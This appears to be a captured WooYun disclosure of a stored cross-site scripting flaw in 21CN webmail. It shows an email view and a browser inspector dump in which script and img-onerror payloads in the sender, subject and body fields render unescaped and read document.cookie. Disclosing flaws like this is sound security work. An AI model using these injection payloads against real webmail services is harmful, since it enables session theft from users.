 邮件内容
返回 回复 回复全部 转发 附件转发 删除 彻底删除 导出邮件 移动到... 标记为...
"/><script>alert(/1/)</script>
打印 | 上一封 下一封
时 间: 2012/12/21 17:09:47 星期五
发件人: javascriptalert(document.cookie);< > 添加到地址本 拒收
收件人: wangrunhui1@21cn.com
'><img src='1' onerror='alert(document.cookie)'></img>
---------------------------------------
21CN手机邮Android客户端，邮件随身享！
快速回复
快速回复给：javascriptalert(document.cookie);
返回 回复 回复全部 转发 附件转发 删除 彻底删除 导出邮件 移动到... 标记为...
控制台 HTML CSS 脚本 DOM 网络 Cookies ConsoleML
编辑 div < div#mailContent < div.XinZW < td#tdMailCon < tr < tbody < table.DuXinTABLE < body < html
样式 计算出的样式
<script>
<div id="ggFloatLay"></div>
<div id="ggFloatLayClose" style="text-align:right;">
<div id="pop_window_bg" class="black21cn" style="display: none;"></div>
<div id="pop_tips" class="pop_tips" style="display: none;">
<div id="pop_window_bg_confirm" class="black21cn" style="display:none"></div>
<div id="pop_tips_confirm" class="pop_tips" style="display:none">
<table class="DuXinTABLE" width="98%" cellspacing="0" cellpadding="0" border="0" align="left">
<tbody>
<tr>
<tr>
<tr>
<tr>
<td id="tdMailCon" valign="top">
<div class="XinZW">
<div id="mailContent" style="margin:10px auto; width:95%; line-height:160%">
<span
<div>
'><img src='1' onerror='alert(document.cookie)'></img>
<br>
</div>
<br>
<br>
---------------------------------------
<br>
<font size="2">
</div>
</div>
</td>
</tr>
<tr>
body, cssStyle.css #2 (第 5 行)
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td,
select
{
color: #000000;
font-family: verdana,Arial,
serif;
font-size: 12px;
margin: 0;
padding: 0;
}
body, cssStyle.css (第 5 行)
div,
www.wooyun.org